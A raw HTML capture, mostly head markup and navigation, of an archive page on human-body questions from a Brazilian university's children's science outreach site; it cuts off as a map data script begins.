

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/corpo-humano/page/5/
body_size: 12411
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="//fonts.googleapis.com/css?family=Roboto&subset=latin" rel="stylesheet" type="text/css">
<meta name="application-name" content="Universidade das Crianças">
<meta name="apple-mobile-web-app-title" content="Universidade das Crianças">
<meta name="theme-color" content="#55A055">
<meta name="msapplication-TileColor" content="#55A055">
<meta name="msapplication-navbutton-color" content="#55A055">
<meta name="apple-mobile-web-app-status-bar-style" content="#55A055">
<meta name="apple-mobile-web-app-capable" content="yes">
<link rel="apple-touch-icon" sizes="57x57" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://www.universidadedascriancas.fae.ufmg.br/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.universidadedascriancas.fae.ufmg.br/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.universidadedascriancas.fae.ufmg.br/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.universidadedascriancas.fae.ufmg.br/favicon-16x16.png">
<meta name="msapplication-TileImage" content="https://www.universidadedascriancas.fae.ufmg.br/ms-icon-144x144.png">
<link rel="manifest" href="https://www.universidadedascriancas.fae.ufmg.br/manifest.json">
<script src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/aos.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/js/masonry.js"></script>
<link href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/aos.css' rel='stylesheet' type='text/css'>
<link href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/hover-min.css' rel='stylesheet' type='text/css'>
<title>Corpo Humano &#8211; Página: 5 &#8211; Universidade das Crianças</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Universidade das Crianças &raquo;" href="https://www.universidadedascriancas.fae.ufmg.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Universidade das Crianças &raquo;" href="https://www.universidadedascriancas.fae.ufmg.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Universidade das Crianças &raquo; Corpo Humano Tema da Pergunta" href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/tema/corpo-humano/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bgmp_style-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/basic-google-maps-placemarks/style.css?ver=1.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/css/dist/block-library/style.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='photospace-styles-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/photospace/gallery.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='universidadedascriancas-style-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/style.css?ver=6.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/photospace/jquery.galleriffic.js?ver=6.1.6' id='galleriffic-js'></script>
<link rel="https://api.w.org/" href="https://www.universidadedascriancas.fae.ufmg.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.universidadedascriancas.fae.ufmg.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.universidadedascriancas.fae.ufmg.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.6" />
<!-- Begin Basic Google Map Placemarks head -->
<meta name="viewport" content="initial-scale=1.0, user-scalable=no" />
<!-- End Basic Google Map Placemarks head -->
<!-- Start Fluid Video Embeds Style Tag -->
<style type="text/css">
/* Fluid Video Embeds */
.fve-video-wrapper {
    position: relative;
    overflow: hidden;
    height: 0;
    background-color: transparent;
    padding-bottom: 56.25%;
    margin: 0.5em 0;
}
.fve-video-wrapper iframe,
.fve-video-wrapper object,
.fve-video-wrapper embed {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.fve-video-wrapper a.hyperlink-image {
    position: relative;
    display: none;
}
.fve-video-wrapper a.hyperlink-image img {
    position: relative;
    z-index: 2;
    width: 100%;
}
.fve-video-wrapper a.hyperlink-image .fve-play-button {
    position: absolute;
    left: 35%;
    top: 35%;
    right: 35%;
    bottom: 35%;
    z-index: 3;
    background-color: rgba(40, 40, 40, 0.75);
    background-size: 100% 100%;
    border-radius: 10px;
}
.fve-video-wrapper a.hyperlink-image:hover .fve-play-button {
    background-color: rgba(0, 0, 0, 0.85);
}
</style>
<!-- End Fluid Video Embeds Style Tag -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11018336-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-11018336-2');
		</script>

	<!--	photospace [ START ] --> 
<style type="text/css">
			.photospace .thumnail_col a.pageLink {
				width:50px;
				height:50px;
			}
			.photospace .gal_content,
				.photospace .loader,
				.photospace .slideshow a.advance-link{
					width:600px;
				}
			.photospace{
					width:600px;
				}
			.photospace .loader {
					width: 600px;
				}
		</style><!--	photospace [ END ] --> 
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="archive paged tax-tema_da_pergunta term-corpo-humano term-37 paged-5 hfeed">

   <script type="text/javascript">
    AOS.init({easing:'ease-in-sine'});
	$( document ).ready(function() {
    	$('body').addClass("loaded");
	});
</script>

<div class="conteudo-central background">
	</div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
							<a href="https://www.universidadedascriancas.fae.ufmg.br/" rel="home"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/logo.png" alt="Universidade das Crianças" class="hvr-buzz-out" id="logo_header"></a>
					</div><!-- .site-branding -->
		<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-internas-container"><ul id="primary-menu" class="menu"><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-78"><a href="https://www.universidadedascriancas.fae.ufmg.br/#projeto">Projeto</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas">Perguntas</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/midia/animacao/">Animações</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.universidadedascriancas.fae.ufmg.br/onde-estivemos/">Onde Estivemos</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.universidadedascriancas.fae.ufmg.br/divulgacao/">Divulgação</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.universidadedascriancas.fae.ufmg.br/contato/">Contato</a></li>
</ul></div>					</nav><!-- #site-navigation -->
		<div id="redes-sociais">
		<a href="https://www.facebook.com/unicriancas/" target="_blank"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/facebook.png" class="hvr-buzz-out"></a>
		</div>
	</header><!-- #masthead -->

	<nav id="mobile-site-navigation" class="cellphone mobile-navigation" role="navigation">

					<a id="nav-toggle" href="#"><span></span></a><a id="nav-toggle-link" href="#">MENU</a>

					<script type="text/javascript">
					document.querySelector( "#nav-toggle" ).addEventListener( "click", function() {
						this.classList.toggle( "active" );
						if ( $( this ).hasClass( "active" ) ) {
							$(".mobile-navigation").animate({height: $(".mobile-navigation").get(0).scrollHeight}, 1000 );
						} else {
							$(".mobile-navigation").animate({height:60});
						} 
					});
					document.querySelector( "#nav-toggle-link" ).addEventListener( "click", function() {
						$("#nav-toggle").toggleClass( "active" );
						if ( $("#nav-toggle").hasClass( "active" ) ) {
							$(".mobile-navigation").animate({height: $(".mobile-navigation").get(0).scrollHeight}, 1000 );
						} else {
							$(".mobile-navigation").animate({height:60});
						} 
					});
					$(document).ready(function() {
						$('a[href$="#"]').addClass('no_content');
					});
					</script>
					
											<div class="menu-internas-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-78"><a href="https://www.universidadedascriancas.fae.ufmg.br/#projeto">Projeto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas">Perguntas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/midia/animacao/">Animações</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.universidadedascriancas.fae.ufmg.br/onde-estivemos/">Onde Estivemos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.universidadedascriancas.fae.ufmg.br/divulgacao/">Divulgação</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.universidadedascriancas.fae.ufmg.br/contato/">Contato</a></li>
</ul></div>					
			</nav><!-- #site-navigation -->


	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		<div class="conteudo-central">
			<article id="post-413" class="post-413 pergunta type-pergunta status-publish has-post-thumbnail hentry tema_da_pergunta-corpo-humano midia_da_pergunta-animacao">
				<header class="entry-header">
				<h1 class="article-central">PERGUNTAS</h1>
				</header><!-- .entry-header -->
				<h2 class="article-central">Mapa de Perguntas em Áudio</h2>
				<div id="mapa-de-perguntas">
				<script type="text/javascript">
	var bgmpData = {
